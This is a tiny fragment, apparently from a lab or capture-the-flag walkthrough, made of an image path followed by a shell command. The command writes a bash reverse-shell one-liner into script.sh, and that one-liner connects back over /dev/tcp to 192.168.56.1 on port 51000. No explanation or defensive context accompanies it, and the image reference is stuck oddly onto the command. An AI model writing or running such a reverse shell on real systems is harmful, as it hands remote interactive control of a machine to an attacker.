echo "bash -i >& /dev/tcp/192.168.56.1/51000 0>&1" > script.sh